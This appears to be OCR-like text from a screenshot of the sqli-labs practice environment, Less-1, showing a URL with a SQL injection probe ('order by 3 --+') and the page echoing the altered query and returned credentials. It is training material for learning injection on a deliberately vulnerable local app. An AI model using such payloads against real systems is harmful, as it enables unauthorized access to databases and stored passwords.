 选项
localhost/sqli-labs/Less-1/?id=1' order by 3 --+
常用网址
Welcome Dhakkan
你的 sql 语句是：SELECT * FROM users WHERE id='1' order by 3 -- ' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1